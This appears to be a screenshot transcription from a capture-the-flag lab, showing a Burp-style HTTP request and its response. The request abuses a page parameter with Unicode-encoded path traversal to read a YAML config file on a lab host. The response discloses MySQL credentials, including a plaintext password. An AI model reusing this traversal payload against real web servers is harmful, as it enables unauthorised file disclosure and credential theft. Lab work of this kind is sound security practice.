 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /display/?page=%EF%B8%B0/%EF%B8%B0/%EF%B8%B0/%EF%B8%B0/%EF%B8%B0/home/code/coder/db.yaml HTTP/1.1
2 Host: 10.10.11.126
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.126/login/
8 DNT: 1
9 Connection: close
10 Cookie: auth=
11 Upgrade-Insecure-Requests: 1
12 Cache-Control: max-age=0
13 Content-Length: 0
14
15
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 05 Mar 2022 02:31:59 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 95
7
8 mysql_host: "localhost"
9 mysql_user: "code"
10 mysql_password: "B3stC0d3r2021@@!"
11 mysql_db: "user"
12